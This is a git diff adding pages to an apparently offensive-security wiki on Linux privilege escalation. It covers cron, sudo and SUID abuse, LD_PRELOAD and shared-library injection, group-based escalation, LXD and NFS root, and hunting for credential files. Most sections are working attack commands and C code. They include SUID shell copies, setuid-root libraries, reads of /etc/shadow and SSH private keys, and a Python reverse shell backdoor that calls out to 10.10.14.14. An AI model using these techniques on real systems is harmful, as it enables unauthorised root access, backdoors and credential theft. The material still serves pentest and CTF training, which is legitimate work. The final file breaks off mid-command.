+```bash
+echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' > /home/user/overwrite.sh
+#Wait 1 min
+/tmp/bash -p #The effective uid and gid to be set to the real uid and gid
+```
+
+### Example: Cron using a script with a wildcard \(Wildcard Injection\)
+
+If a script being executed by root has an â**\***â inside a command, you could exploit this to make unexpected things \(like privesc\). Example:
+
+```bash
+rsync -a *.sh rsync://host.back/src/rbd #You can create a file called "-e sh myscript.sh" so the script will execute our script
+```
+
+**The wildcard cannot be preceded of a path:** _**/some/path/\***_ **is not vulnerable \(even** _**./\***_ **is not\)**
+
+\*\*\*\*[**Read this for more Wildcards spare tricks**](wildcards-spare-tricks.md)
+
+### Example: Cron script overwriting and symlink
+
+If you can write inside a cron script executed by root, you can get a shell very easily:
+
+```bash
+echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >
+#Wait until it is executed
+/tmp/bash -p
+```
+
+If the script executed by root uses somehow a directory in which you have full access, maybe it could be useful to delete that folder and create a symlink folder to another one
+
+```bash
+ln -d -s
+```
+
+### Frequent cron jobs
+
+You can monitor the processes to search for processes that are being executed every 1,2 or 5 minutes. Maybe you can take advantage of it and escalate privileges.
+
+For example, to **monitor every 0.1s during 1 minute**, **sort by less executed commands** and deleting the commands that have beeing executed all the time, you can do:
+
+```bash
+for i in $(seq 1 610); do ps -e --format cmd >> /tmp/monprocs.tmp; sleep 0.1; done; sort /tmp/monprocs.tmp | uniq -c | grep -v "\[" | sed '/^.\{200\}./d' | sort | grep -E -v "\s*[6-9][0-9][0-9]|\s*[0-9][0-9][0-9][0-9]"; rm /tmp/monprocs.tmp;
+```
+
+You could also use [pspy](https://github.com/DominicBreuker/pspy/releases) \(this will monitor every started process\).
+
+## Commands with sudo and suid commands
+
+You could be allowed to execute some command using sudo or they could have the suid bit. Check it using:
+
+```bash
+sudo -l #Check commands you can execute with sudo
+find / -perm -4000 2>/dev/null #Find all SUID binaries
+```
+
+Some **unexpected commands allows you to read and/or write files or even execute command.** For example:
+
+```bash
+sudo awk 'BEGIN {system("/bin/sh")}'
+sudo find /etc -exec sh -i \;
+sudo tcpdump -n -i lo -G1 -w /dev/null -z ./runme.sh
+sudo tar c a.tar -I ./runme.sh a
+ftp>!/bin/sh
+less>!
+```
+
+{% embed url="https://gtfobins.github.io/" %}
+
+### Sudo execution bypassing paths
+
+**Jump** to read other files or use **symlinks**. For example in sudeores file: _hacker10 ALL= \(root\) /bin/less /var/log/\*_
+
+```bash
+sudo less /var/logs/anything
+less>:e /etc/shadow #Jump to read other files using privileged less
+```
+
+```bash
+ln /etc/shadow /var/log/new
+sudo less /var/log/new #Use symlinks to read any file
+```
+
+If a **wilcard** is used \(\*\), it is even easier:
+
+```bash
+sudo less /var/log/../../etc/shadow #Read shadow
+sudo less /var/log/something /etc/shadow #Red 2 files
+```
+
+**Countermeasures**: [https://blog.compass-security.com/2012/10/dangerous-sudoers-entries-part-5-recapitulation/](https://blog.compass-security.com/2012/10/dangerous-sudoers-entries-part-5-recapitulation/)
+
+### Sudo command/SUID binary without command path
+
+If the **sudo permission** is given to a single command **without specifying the path**: _hacker10 ALL= \(root\) less_ you can exploit it by changing the PATH variable
+
+```bash
+export PATH=/tmp:$PATH
+#Put your backdoor in /tmp and name it "less"
+sudo less
+```
+
+This technique can also be used if a **suid** binary **executes another command without specifying the path to it \(always check with** _**strings**_ **the content of a weird SUID binary\)**.
+
+[Payload examples to execute.](payloads-to-execute.md)
+
+### SUID binary with command path
+
+If the **suid** binary **executes another command specifying the path**, then, you can try to **export a function** named as the command that the suid file is calling.
+
+For example, if a suid binary calls _**/usr/sbin/service apache2 start**_ you have to try to create the function and export it:
+
+```bash
+function /usr/sbin/service() { cp /bin/bash /tmp && chmod +s /tmp/bash && /tmp/bash -p; }
+export -f /usr/sbin/service
+```
+
+Then, when you call the suid binary, this function will be executed
+
+### LD\_PRELOAD
+
+**LD\_PRELOAD** is an optional environmental variable containing one or more paths to shared libraries, or shared objects, that the loader will load before any other shared library including the C runtime library \(libc.so\) This is called preloading a library.
+
+To avoid this mechanism being used as an attack vector for _suid/sgid_ executable binaries, the loader ignores _LD\_PRELOAD_ if _ruid != euid_. For such binaries, only libraries in standard paths that are also _suid/sgid_ will be preloaded.
+
+If you find inside the output of _**sudo -l**_ the sentence: _**env\_keep+=LD\_PRELOAD**_ and you can call some command with sudo, you can escalate privileges.
+
+Save as **/tmp/pe.c**
+
+```c
+#include
+#include
+#include
+
+void _init() {
+ unsetenv("LD_PRELOAD");
+ setgid(0);
+ setuid(0);
+ system("/bin/bash");
+}
+```
+
+Then **compile it** using:
+
+```bash
+cd /tmp
+gcc -fPIC -shared -o pe.so pe.c -nostartfiles
+```
+
+Finally, **escalate privileges** running
+
+```bash
+sudo LD_PRELOAD=pe.so #Use any command you can run with sudo
+```
+
+### SUID Binary â so injection
+
+If you find some weird binary with **SUID** permissions, you could check if all the **.so** files are **loaded correctly**. In order to do so you can execute:
+
+```bash
+strace 2>&1 | grep -i -E "open|access|no such file"
+```
+
+For example, if you find something like: _pen\(â/home/user/.config/libcalc.soâ, O\_RDONLY\) = -1 ENOENT \(No such file or directory\)_ you can exploit it.
+
+Create the file _/home/user/.config/libcalc.c_ with the code:
+
+```c
+#include
+#include
+
+static void inject() __attribute__((constructor));
+
+void inject(){
+ system("cp /bin/bash /tmp/bash && chmod +s /tmp/bash && /tmp/bash -p");
+}
+```
+
+Compile it using:
+
+```bash
+gcc -shared -o /home/user/.config/libcalc.so -fPIC /home/user/.config/libcalc.c
+```
+
+And execute the binary.
+
+### /etc/ld.so.conf.d/
+
+If you can create a file in `/etc/ld.so.conf.d/` and you can execute **`ldconfig`**with root privileges \(sudo or suid\) then you can **make executable load arbitrary libraries**.
+
+For example, to make executables in that system load libraries from _/tmp_ you can **create** in that folder a **config file** \(_test.conf_\) pointing to _/tmp_:
+
+{% code title="/etc/ld.so.conf.d/test.conf" %}
+```bash
+/tmp
+```
+{% endcode %}
+
+And when executing **`ldconfig`**all the **binaries inside the system will be able to load libraries** from _/tmp_.
+So if there is a **binary** that **executes** a function called **`seclogin()`** from a **library** called **`libseclogin.so`** , you can create a backdoor in _/tmp_ and impersonate that libraries with that function:
+
+{% code title="/tmp/libseclogin.so" %}
+```c
+#include
+//To compile: gcc -fPIC -shared -o libseclogin.so exploit.c
+seclogin() {
+ setgid(0); setuid(0);
+ system("/bin/bash");
+}
+```
+{% endcode %}
+
+Note in the next image that \(_having already created the backdoor on /tmp_\) having the config file in _/etc/ld.so.conf.d_ pointing to _/tmp_ after using `ldconfig` the executable `myexec`stops loading the library from `/usr/lib` and loads it from _/tmp_:
+
+
+
+_This example was taken from the HTB machine: Dab._
+
+## Capabilities
+
+[Capabilities](https://www.insecure.ws/linux/getcap_setcap.html) are a little obscure but similar in principle to SUID. Linuxâs thread/process privilege checking is based on capabilities: flags to the thread that indicate what kind of additional privileges theyâre allowed to use. By default, root has all of them.
+
+Examples:
+
+| Capability | Description |
+| :--- | :--- |
+| CAP\_DAC\_OVERRIDE | Override read/write/execute permission checks \(full filesystem access\) |
+| CAP\_DAC\_READ\_SEARCH | Only override reading files and opening/listing directories \(full filesystem READ access\) |
+| CAP\_KILL | Can send any signal to any process \(such as sig kill\) |
+| CAP\_SYS\_CHROOT | Ability to call chroot\(\) |
+
+Capabilities are useful when you want to restrict your own processes after performing privileged operations \(e.g. after setting up chroot and binding to a socket\). However, they can be exploited by passing them malicious commands or arguments which are then run as root.
+
+You can force capabilities upon programs using `setcap`, and query these using `getcap`:
+
+```bash
+getcap /sbin/ping
+/sbin/ping = cap_net_raw+ep
+```
+
+The `+ep` means youâre adding the capability \(â-â would remove it\) as Effective and Permitted.
+
+To identify programs in a system or folder with capabilities:
+
+```bash
+getcap -r / 2>/dev/null
+```
+
+### The special case of "empty" capabilities
+
+Note that one can assign empty capability sets to a program file, and thus it is possible to create a set-user-ID-root program that changes the effective and saved set-user-ID of the process that executes the program to 0, but confers no capabilities to that process. Or, simply put, if you have a binary that:
+
+1. is not owned by root
+2. has no `SUID`/`SGID` bits set
+3. has empty capabilities set \(e.g.: `getcap myelf` returns `myelf =ep`\)
+
+then that binary will run as root.
+
+Capabilities info was extracted from [here](https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux)
+
+## Open shell sessions
+
+Maybe you have access to some root unprotected shell session.
+
+### screen sessions
+
+**List screen sessions**
+
+```bash
+screen -ls
+```
+
+
+
+**Attach to a session**
+
+```bash
+screen -dr #The -d is to detacche whoeevr is attached to it
+screen -dr 3350.foo #In the example of the image
+```
+
+### tmux sessions
+
+**List tmux sessions**
+
+```bash
+tmux ls
+ps aux | grep tmux #Search for tmux consoles not using default folder for sockets
+tmux -S /tmp/dev_sess ls #List using that socket, you can start a tmux session in that socket with: tmux -S /tmp/dev_sess
+```
+
+
+
+**Attach to a session**
+
+```bash
+tmux attach -t myname #If you write something in this session it will appears in the other opened one
+tmux attach -d -t myname #First detach the sessinos from the other console and then access it yourself
+tmux -S /tmp/dev_sess attach -t 0 #Attach using a non-default tmux socket
+```
+
+## SSH
+
+### Debian OpenSSL Predictable PRNG - CVE-2008-0166
+
+All SSL and SSH keys generated on Debian-based systems \(Ubuntu, Kubuntu, etc\) between September 2006 and May 13th, 2008 may be affected by this bug.
+This bug caused that when creating in those OS a new ssh key **only 32,768 variations were possible**. This means that all the possibilities can be calculated and **having the ssh public key you can search for the corresponding private key**. You can find the calculated possibilities here: [https://github.com/g0tmi1k/debian-ssh](https://github.com/g0tmi1k/debian-ssh)
+
+### SSH Interesting configuration values
+
+* **PasswordAuthentication:** Specifies whether password authentication is allowed. The default is `no`.
+* **PubkeyAuthentication:** Specifies whether public key authentication is allowed. The default is `yes`.
+* **PermitEmptyPasswords**: When password authentication is allowed, it specifies whether the server allows login to accounts with empty password strings. The default is `no`.
+
+#### PermitRootLogin
+
+Specifies whether root can log in using ssh, default is `no`. Possible values:
+
+* `yes` : root can login using password and private key
+* `without-password` or `prohibit-password`: root can only login with private key
+* `forced-commands-only`: Root can login only using privatekey cand if the commands options is specified
+* `no` : no
+
+#### AuthorizedKeysFile
+
+Specifies files that contains the public keys that can be used for user authentication. I can contains tokens like `%h` , that will be replaced by the home directory. **You can indicate absolute paths** \(starting in `/`\) or **relative paths from the users home**. For example:
+
+```bash
+AuthorizedKeysFile .ssh/authorized_keys access
+```
+
+That configuration will indicate that if you try to login with the **private** key ****of the user "**testusername**" ssh is going to compare the public key of your key with the ones located in `/home/testusername/.ssh/authorized_keys` and `/home/testusername/access`
+
+#### ForwardAgent/AllowAgentForwarding
+
+SSH agent forwarding allows you to **use your local SSH keys instead of leaving keys** \(without passphrases!\) sitting on your server. So, you will be able to **jump** via ssh **to a host** and from there **jump to another** host **using** the **key** located in your **initial host**.
+
+You need to set this option in `$HOME/.ssh.config` like this:
+
+```text
+Host example.com
+ ForwardAgent yes
+```
+
+Notice that if `Host` is `*` every time the user jumps to a different machine that host will be able to access the keys \(which is a security issue\).
+
+The file `/etc/ssh_config` can **override** this **options** and allow or denied this configuration.
+The file `/etc/sshd_config` can **allow** or **denied** ssh-agent forwarding with the keyword `AllowAgentForwarding` \(default is allow\).
+
+If you Forward Agent configured in an environment ****[**check here how to exploit it to escalate privileges**](ssh-forward-agent-exploitation.md).
+
+## Read sensitive data
+
+Check if you can read some sensitive files and what is contained in some folders. For example:
+
+```text
+cat /etc/shadow
+```
+
+Check the contents of **/tmp**, **/var/tmp**, **/var/backups, /var/mail, /var/spool/mail, /etc/exports**
+
+```bash
+ls -a /tmp /var/tmp /var/backups /var/mail/ /var/spool/mail/
+```
+
+### \*\_history, .sudo\_as\_admin\_successful, profile, bashrc, httpd.conf, .plan, .htpasswd, .git-credentials, .rhosts, hosts.equiv, Dockerfile, docker-compose.yml files
+
+```bash
+fils=`find / -type f \( -name "*_history" -o -name ".sudo_as_admin_successful" -o -name ".profile" -o -name "*bashrc" -o -name "httpd.conf" -o -name "*.plan" -o -name ".htpasswd" -o -name ".git-credentials" -o -name "*.rhosts" -o -name "hosts.equiv" -o -name "Dockerfile" -o -name "docker-compose.yml" \) 2>/dev/null`Hidden files
+```
+
+```bash
+find / -type f -iname ".*" -ls 2>/dev/null
+```
+
+### **Web files**
+
+```bash
+ls -alhR /var/www/ 2>/dev/null
+ls -alhR /srv/www/htdocs/ 2>/dev/null
+ls -alhR /usr/local/www/apache22/data/
+ls -alhR /opt/lampp/htdocs/ 2>/dev/null
+```
+
+### **Backups**
+
+```bash
+find /var /etc /bin /sbin /home /usr/local/bin /usr/local/sbin /usr/bin /usr/games /usr/sbin /root /tmp -type f \( -name "*backup*" -o -name "*\.bak" -o -name "*\.bck" -o -name "*\.bk" \) 2>/dev/nulll
+```
+
+### Known files containing passwords
+
+Read the code of [**linPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS), it searches for several possible files that could contain passwords.
+
+Other interesting tool that you can use to do so is: [**LaZagne**](https://github.com/AlessandroZ/LaZagne)\*\*\*\*
+
+### R**egexp** or **strings** inside files \(It could be also useful to check [**log files**](https://www.thegeekstuff.com/2011/08/linux-var-log-files/)\)
+
+```bash
+grep -lRi "password" /home /var/www /var/log 2>/dev/null | sort | uniq #Find string password (no cs) in those directories
+grep -a -R -o '[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}' /var/log/ 2>/dev/null | sort | uniq #IPs inside logs
+```
+
+### E**nvironment**, there could be interesting data
+
+```text
+set
+env
+cat /proc/self/environ
+```
+
+## Writable files
+
+You should check if you can **write in some sensitive file**. For example, can you write to some **service configuration file**?
+
+```bash
+find / '(' -type f -or -type d ')' '(' '(' -user $USER ')' -or '(' -perm -o=w ')' ')' 2>/dev/null | grep -v '/proc/' | grep -v $HOME | sort | uniq #Find files owned by the user or writable by anybody
+for g in `groups`; do find \( -type f -or -type d \) -group $g -perm -g=w 2>/dev/null | grep -v '/proc/' | grep -v $HOME; done #Find files writable by any group of the user
+```
+
+For example, if the machine is running a **tomcat** server and you can **modify the Tomcat service configuration file inside /etc/systemd/,** then you can modify the lines:
+
+```text
+ExecStart=/path/to/backdoor
+User=root
+Group=root
+```
+
+Your backdoor will be executed the next time that tomcat is started.
+
+### Python library hijacking
+
+If you know from **where** a python script is going to be executed and you **can write inside** that folder or you can **modify python libraries**, you can modify the os library and backdoor it \(if you can write where python script is going to be executed, copy and paste the os.py library\).
+
+To **backdoor the library** just add at the end of the os.py library the following line \(change IP and PORT\):
+
+```python
+import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",5678));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
+```
+
+### Logrotate exploitation
+
+There is a vulnerability on `logrotate`that allows a user with **write permissions over a log file** or **any** of its **parent directories** to make `logrotate`write **a file in any location**. If **logrotate** is being executed by **root**, then the user will be able to write any file in _**/etc/bash\_completion.d/**_ that will be executed by any user that login.
+So, if you have **write perms** over a **log file** **or** any of its **parent folder**, you can **privesc** \(on most linux distributions, logrotate is executed automatically once a day as **user root**\). Also, check if apart of _/var/log_ there are more files being **rotated**.
+
+More detailed information about the vulnerability can be found in this page [https://tech.feedyourhead.at/content/details-of-a-logrotate-race-condition](https://tech.feedyourhead.at/content/details-of-a-logrotate-race-condition).
+
+You can exploit this vulnerability with [**logrotten**](https://github.com/whotwagner/logrotten).
+
+## Internal Open Ports
+
+You should check if any undiscovered service is running in some port/interface. Maybe it is running with more privileges that it should or it is vulnerable to some kind of privilege escalation vulnerability.
+
+```bash
+netstat -punta
+ss -t; ss -u
+```
+
+## Sniffing
+
+Check if you can sniff traffic. If you can, you could be able to grab some credentials.
+
+```text
+timeout 1 tcpdump
+```
+
+## Storage information
+
+You can check the **storage information** using:
+
+```text
+df -h
+```
+
+There could be some **disks** that are **not mounted**
+
+```bash
+ls /dev | grep -i "sd"
+cat /etc/fstab
+lpstat -a# Check if there is any printer
+```
+
+## Check for weird executables
+
+Just check the name of the binaries inside **/bin, /usr/bin, /sbin, /usr/sbinâ¦** \(directories inside **$PATH**\)
+
+## Other Tricks
+
+### Exploiting services
+
+[**NFS no\_root\_squash misconfiguration PE**](nfs-no_root_squash-misconfiguration-pe.md)
+
+### **Searching added software without package manager**
+
+```bash
+for i in /sbin/* /; do dpkg --search $i >/dev/null; done #Use ir inside each folder of the path
+```
+
+## More linux enumeration
+
+### Useful Software
+
+```bash
+which nc ncat netcat wget curl ping gcc make gdb base64 socat python python2 python3 perl php ruby xterm doas sudo fetch 2>/dev/null #Check for some interesting software
+```
+
+### Network information
+
+```bash
+cat /etc/hostname /etc/hosts /etc/resolv.conf 2>/dev/null #Known hosts and DNS
+dnsdomainname 2>/dev/null
+cat /etc/networks 2>/dev/null
+ifconfig 2>/dev/null || ip a 2>/dev/null #Info about interfaces
+iptables -L 2>/dev/null #Some iptables rules? access??
+arp -e 2>/dev/null #Known neightbours
+route 2>/dev/null #Network routes
+netstat -punta 2>/dev/null #Ports
+lsof -i #Files used by network services
+```
+
+### Users
+
+```bash
+gpg --list-keys #Do I have any PGP key?
+```
+
+### Files
+
+```bash
+ls -la $HOME #Files in $HOME
+find /home -type f 2>/dev/null | column -t | grep -v -i "/"$USER #Files in home by not in my $HOME
+find /home /root -name .ssh 2>/dev/null -exec ls -laR {} \; #Check for .ssh directories and their content
+```
+
+## More help
+
+[Static impacket binaries](https://github.com/ropnop/impacket_static_binaries)
+
+## Linux/Unix Privesc Tools
+
+#### **Best tool to look for Linux local privilege escalation vectors:** [**LinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS)\*\*\*\*
+
+**LinEnum**: [https://github.com/rebootuser/LinEnum](https://github.com/rebootuser/LinEnum)\(-t option\)
+**Unix Privesc Check:** [http://pentestmonkey.net/tools/audit/unix-privesc-check](http://pentestmonkey.net/tools/audit/unix-privesc-check)
+**Linux Priv Checker:** [www.securitysift.com/download/linuxprivchecker.py](http://www.securitysift.com/download/linuxprivchecker.py)
+**BeeRoot:** [https://github.com/AlessandroZ/BeRoot/tree/master/Linux](https://github.com/AlessandroZ/BeRoot/tree/master/Linux)
+**Kernelpop:** Enumerate kernel vulns ins linux and MAC [https://github.com/spencerdodd/kernelpop](https://github.com/spencerdodd/kernelpop)
+**Mestaploit:** _**multi/recon/local\_exploit\_suggester**_
+**Linux Exploit Suggester:** [https://github.com/mzet-/linux-exploit-suggester](https://github.com/mzet-/linux-exploit-suggester)
+**EvilAbigail \(physical access\):** [https://github.com/GDSSecurity/EvilAbigail](https://github.com/GDSSecurity/EvilAbigail)
+**Recopilation of more scripts**: [https://gh-dark.rauchg.now.sh/1N3/PrivEsc/tree/master/linux](https://gh-dark.rauchg.now.sh/1N3/PrivEsc/tree/master/linux)
+
+### Bibliography
+
+[https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/)
+[https://payatu.com/guide-linux-privilege-escalation/](https://payatu.com/guide-linux-privilege-escalation/)
+[https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744](https://pen-testing.sans.org/resources/papers/gcih/attack-defend-linux-privilege-escalation-techniques-2016-152744)
+[http://0x90909090.blogspot.com/2015/07/no-one-expect-command-execution.html](http://0x90909090.blogspot.com/2015/07/no-one-expect-command-execution.html)
+[https://touhidshaikh.com/blog/?p=827](https://touhidshaikh.com/blog/?p=827)
+[https://github.com/sagishahar/lpeworkshop/blob/master/Lab%20Exercises%20Walkthrough%20-%20Linux.pdf](https://github.com/sagishahar/lpeworkshop/blob/master/Lab%20Exercises%20Walkthrough%20-%20Linux.pdf)
+[https://github.com/frizb/Linux-Privilege-Escalation](https://github.com/frizb/Linux-Privilege-Escalation)
+[https://github.com/lucyoa/kernel-exploits](https://github.com/lucyoa/kernel-exploits)
+[https://github.com/rtcrowley/linux-private-i](https://github.com/rtcrowley/linux-private-i)
+
+
+
diff --git a/linux-unix/privilege-escalation/escaping-from-limited-bash.md b/linux-unix/privilege-escalation/escaping-from-limited-bash.md
new file mode 100644
index 00000000..67773118
--- /dev/null
+++ b/linux-unix/privilege-escalation/escaping-from-limited-bash.md
@@ -0,0 +1,40 @@
+# Escaping from restricted shells - Jails
+
+### **GTFOBins**
+
+**Search in** [**https://gtfobins.github.io/**](https://gtfobins.github.io/) **if you can execute any binary with "Shell" property**
+
+### Modify PATH
+
+Check if you can modify the PATH env variable
+
+```bash
+echo $PATH #See the path of the executables that you can use
+PATH=/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin #Try to change the path
+echo /home/* #List directory
+```
+
+### Create script
+
+Check if you can create an executable file with _/bin/bash_ as content
+
+```bash
+red /bin/bash
+> w wx/path #Write /bin/bash in a writable and executable path
+```
+
+### Get bash from SSH
+
+If you are accessing via ssh you can trick this trick to execute a bash shell:
+
+```bash
+ssh -t user@ bash # Get directly an interactive shell
+```
+
+### Other tricks
+
+\*\*\*\*[**https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/**](https://fireshellsecurity.team/restricted-linux-shell-escaping-techniques/)
+****[**https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells**](https://pen-testing.sans.org/blog/2012/06/06/escaping-restricted-linux-shells)
+****[**https://gtfobins.github.io**](https://gtfobins.github.io)
+**It could also be interesting the POST on** [**Bypass Bash restrictions**](../useful-linux-commands/bypass-bash-restrictions.md)\*\*\*\*
+
diff --git a/linux-unix/privilege-escalation/interesting-groups-linux-pe.md b/linux-unix/privilege-escalation/interesting-groups-linux-pe.md
new file mode 100644
index 00000000..1a1d823f
--- /dev/null
+++ b/linux-unix/privilege-escalation/interesting-groups-linux-pe.md
@@ -0,0 +1,170 @@
+# Interesting Groups - Linux PE
+
+## Sudo/Admin Groups
+
+### **PE - Method 1**
+
+**Sometimes**, **by default \(or because some software needs it\)** inside the **/etc/sudoers** file you can find some of these lines:
+
+```bash
+# Allow members of group sudo to execute any command
+%sudo ALL=(ALL:ALL) ALL
+
+# Allow members of group admin to execute any command
+%admin ALL=(ALL:ALL) ALL
+```
+
+This means that **any user that belongs to the group sudo or admin can execute anything as sudo**.
+
+If this is the case, to **become root you can just execute**:
+
+```text
+sudo su
+```
+
+### PE - Method 2
+
+Find all suid binaries and check if there is the binary **Pkexec**:
+
+```bash
+find / -perm -4000 2>/dev/null
+```
+
+If you find that the binary pkexec is a SUID binary and you belong to sudo or admin, you could probably execute binaries as sudo using pkexec.
+Check the contents of:
+
+```bash
+cat /etc/polkit-1/localauthority.conf.d/*
+```
+
+There you will find which groups are allowed to execute **pkexec** and **by default** in some linux can **appear** some of the groups **sudo or admin**.
+
+To **become root you can execute**:
+
+```bash
+pkexec "/bin/sh" #You will be prompted for your user password
+```
+
+If you try to execute **pkexec** and you get this **error**:
+
+```bash
+polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
+==== AUTHENTICATION FAILED ===
+Error executing command as another user: Not authorized
+```
+
+**It's not because you don't have permissions but because you aren't connected without a GUI**. And there is a work around for this issue here: [https://github.com/NixOS/nixpkgs/issues/18012\#issuecomment-335350903](https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903). You need **2 different ssh sessions**:
+
+{% code title="session1" %}
+```bash
+echo $$ #Step1: Get current PID
+pkexec "/bin/bash" #Step 3, execute pkexec
+#Step 5, if correctly authenticate, you will have a root session
+```
+{% endcode %}
+
+{% code title="session2" %}
+```bash
+pkttyagent --process #Step 2, attach pkttyagent to session1
+#Step 4, you will be asked in this session to authenticate to pkexec
+```
+{% endcode %}
+
+## Wheel Group
+
+**Sometimes**, **by default** inside the **/etc/sudoers** file you can find this line:
+
+```text
+%wheel ALL=(ALL:ALL) ALL
+```
+
+This means that **any user that belongs to the group wheel can execute anything as sudo**.
+
+If this is the case, to **become root you can just execute**:
+
+```text
+sudo su
+```
+
+## Shadow Group
+
+Users from the **group shadow** can **read** the **/etc/shadow** file:
+
+```text
+-rw-r----- 1 root shadow 1824 Apr 26 19:10 /etc/shadow
+```
+
+So, read the file and try to **crack some hashes**.
+
+## Disk Group
+
+ This privilege is almost **equivalent to root access** as you can access all the data inside of the machine.
+
+Files:`/dev/sd[a-z][1-9]`
+
+```text
+debugfs /dev/sda1
+debugfs: cd /root
+debugfs: ls
+debugfs: cat /root/.ssh/id_rsa
+debugfs: cat /etc/shadow
+```
+
+Note that using debugfs you can also **write files**. For example to copy `/tmp/asd1.txt` to `/tmp/asd2.txt` you can do:
+
+```bash
+debugfs -w /dev/sda1
+debugfs: dump /tmp/asd1.txt /tmp/asd2.txt
+```
+
+However, if you try to **write files owned by root** \(like `/etc/shadow` or `/etc/passwd`\) you will have a "**Permission denied**" error.
+
+## Video Group
+
+Using the command `w` you can find **who is logged on the system** and it will show an output like the following one:
+
+```bash
+USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
+yossi tty1 22:16 5:13m 0.05s 0.04s -bash
+moshe pts/1 10.10.14.44 02:53 24:07 0.06s 0.06s /bin/bash
+```
+
+The **tty1** means that the user **yossi is logged physically** to a terminal on the machine.
+
+The **video group** has access to view the screen output. Basically you can observe the the screens. In order to do that you need to **grab the current image on the screen** in raw data and get the resolution that the screen is using. The screen data can be saved in `/dev/fb0` and you could find the resolution of this screen on `/sys/class/graphics/fb0/virtual_size`
+
+```bash
+cat /dev/fb0 > /tmp/screen.raw
+cat /sys/class/graphics/fb0/virtual_size
+```
+
+To **open** the **raw image** you can use **GIMP**, select the **`screen.raw`** file and select as file type **Raw image data**:
+
+
+
+Then modify the Width and Height to the ones used on the screen and check different Image Types \(and select the one that shows better the screen\):
+
+
+
+## Root Group
+
+It looks like by default **members of root group** could have access to **modify** some **service** configuration files or some **libraries** files or **other interesting things** that could be used to escalate privileges...
+
+**Check which files root members can modify**:
+
+```bash
+find / -group root -perm -g=w 2>/dev/null
+```
+
+## Docker Group
+
+You can mount the root filesystem of the host machine to an instanceâs volume, so when the instance starts it immediately loads a `chroot` into that volume. This effectively gives you root on the machine.
+
+{% embed url="https://github.com/KrustyHack/docker-privilege-escalation" %}
+
+{% embed url="https://fosterelli.co/privilege-escalation-via-docker.html" %}
+
+## lxc/lxd Group
+
+[lxc - Privilege Escalation](lxd-privilege-escalation.md)
+
diff --git a/linux-unix/privilege-escalation/lxd-privilege-escalation.md b/linux-unix/privilege-escalation/lxd-privilege-escalation.md
new file mode 100644
index 00000000..c4cc7722
--- /dev/null
+++ b/linux-unix/privilege-escalation/lxd-privilege-escalation.md
@@ -0,0 +1,70 @@
+# lxc - Privilege escalation
+
+If you belong to _**lxd**_ **or** _**lxc**_ **group**, you can become root
+
+## Exploiting without internet
+
+You can install in your machine this distro builder: [https://github.com/lxc/distrobuilder ](https://github.com/lxc/distrobuilder)\(follow the instructions of the github\):
+
+```text
+#Install requirements
+sudo apt update
+sudo apt install -y golang-go debootstrap rsync gpg squashfs-tools
+#Clone repo
+go get -d -v github.com/lxc/distrobuilder
+#Make distrobuilder
+cd $HOME/go/src/github.com/lxc/distrobuilder
+make
+cd
+#Prepare the creation of alpine
+mkdir -p $HOME/ContainerImages/alpine/
+cd $HOME/ContainerImages/alpine/
+cp $HOME/go/src/github.com/lxc/distrobuilder/doc/examples/alpine alpine.yaml
+#Create the container
+sudo $HOME/go/bin/distrobuilder build-lxd ubuntu.yaml
+```
+
+Then, upload to the server the files **lxd.tar.xz** and **rootfs.squashfs**
+
+Add the image:
+
+```text
+lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
+lxc image list #You can see your new imported image
+```
+
+Create a container and add root path
+
+```text
+lxc init alpine privesc -c security.privileged=true
+lxc list #List containers
+
+lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
+```
+
+Execute the container:
+
+```text
+lxc start test
+lxc exec privesc /bin/sh
+[email protected]:~# cd /mnt/root #Here is where the filesystem is mounted
+```
+
+## With internet
+
+You can follow [these instructions](https://reboare.github.io/lxd/lxd-escape.html).
+
+```text
+lxc init ubuntu:16.04 test -c security.privileged=true
+lxc config device add test whatever disk source=/ path=/mnt/root recursive=true
+lxc start test
+lxc exec test bash
+[email protected]:~# cd /mnt/root #Here is where the filesystem is mounted
+```
+
+## Other Refs
+
+{% embed url="https://reboare.github.io/lxd/lxd-escape.html" %}
+
+
+
diff --git a/linux-unix/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md b/linux-unix/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md
new file mode 100644
index 00000000..b2d8b50a
--- /dev/null
+++ b/linux-unix/privilege-escalation/nfs-no_root_squash-misconfiguration-pe.md
@@ -0,0 +1,45 @@
+# NFS no\_root\_squash/no\_all\_squash misconfiguration PE
+
+Read the _**/etc/exports**_ file, if you find some directory that is configured as **no\_root\_squash**, then you can **access** it from **as a client** and **write inside** that directory **as** if you were the local **root** of the machine.
+
+**no\_root\_squash**: This option basically gives authority to the root user on the client to access files on the NFS server as root. And this can lead to serious security implications.
+
+**no\_all\_squash:** This is similar to **no\_root\_squash** option but applies to **non-root users**. Imagine, you have a shell as nobody user; checked /etc/exports file; no\_all\_squash option is present; check /etc/passwd file; emulate a non-root user; create a suid file as that user \(by mounting using nfs\). Execute the suid as nobody user and become different user.
+
+## Privilege Escalation
+
+If you have found this vulnerability, you can exploit it:
+
+* **Mounting that directory** in a client machine, and **as root copying** inside the mounted folder the **/bin/bash** binary and giving it **SUID** rights, and **executing from the victim** machine that bash binary.
+
+```bash
+#Attacker, as root user
